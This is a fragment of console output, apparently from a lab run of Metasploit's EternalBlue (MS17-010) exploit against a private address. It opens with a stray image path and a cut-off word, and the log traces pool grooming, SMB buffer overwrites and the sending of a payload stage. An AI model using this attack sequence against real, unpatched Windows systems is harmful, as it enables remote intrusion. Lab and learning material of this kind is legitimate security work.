 e Pack 1
[+] 192.168.217.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.217.133:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.217.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.217.133:445 - Starting non-paged pool grooming
[+] 192.168.217.133:445 - Sending SMBv2 buffers
[+] 192.168.217.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.217.133:445 - Sending final SMBv2 buffers.
[*] 192.168.217.133:445 - Sending last fragment of exploit packet!
[*] 192.168.217.133:445 - Receiving response from exploit packet
[+] 192.168.217.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.217.133:445 - Sending egg to corrupted connection.
[*] 192.168.217.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.217.133